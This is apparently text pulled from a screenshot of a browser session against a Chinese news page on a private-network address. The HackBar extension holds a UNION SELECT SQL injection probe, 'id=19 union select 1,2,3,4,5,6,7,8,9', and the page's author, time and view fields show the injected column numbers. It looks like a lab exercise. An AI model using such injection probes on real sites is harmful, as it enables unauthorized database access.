 192.168.100.250/index.php?news=show&id=19 union select 1,2,3,4,5,6,7,8,9
php
首页 · 登录 · 注册
4
作者：5 / 时间：9
热度：2 / 阅读数：8
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
http://192.168.100.250/index.php?news=show&id=19 union select 1,2,3,4,5,6,7,8,9
Split URL
Execute
Post data Referer User Agent Cookies Clear All